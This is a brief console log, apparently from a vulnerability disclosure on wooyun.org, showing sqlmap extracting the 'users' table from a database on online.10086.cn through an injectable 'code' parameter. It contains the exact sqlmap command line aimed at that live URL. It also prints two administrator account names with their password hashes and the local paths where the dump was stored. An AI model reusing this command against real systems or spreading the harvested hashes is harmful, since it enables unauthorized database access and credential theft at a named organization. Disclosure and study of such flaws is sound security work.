 [23:29:57] [INFO] analyzing table dump for possible password hashes
Database: guanwang
Table: users
[2 entries]
+-----------+---------------------------------------------------------+
| name | pass |
+-----------+---------------------------------------------------------+
| admin | $S$DOKoS6c9wVbvT7FUe8Z/k5REqDbMwWErSvQYJDuP7XmXIj.9aVYd |
| testadmin | $S$D0RBwj6UBFirjVO3.bZga0r5m4wQaY0NBsCzivuXFMslA23S53mi |
+-----------+---------------------------------------------------------+
[23:29:57] [INFO] table 'guanwang.users' dumped to CSV file 'C:\Users\john\.sqlm
ap\output\online.10086.cn\dump\guanwang\users.csv'
[23:29:57] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\online.10086.cn'
[*] shutting down at 23:29:57
D:\Program Files (x86)\admins\python\sqlmap-master>python D:\sqlmap-master\sqlma
p.py -u "http://online.10086.cn/ewm.php?code=2871871AX174141" -D "guanwang" -T"
users" -C "name,pass" --dump
www.wooyun.org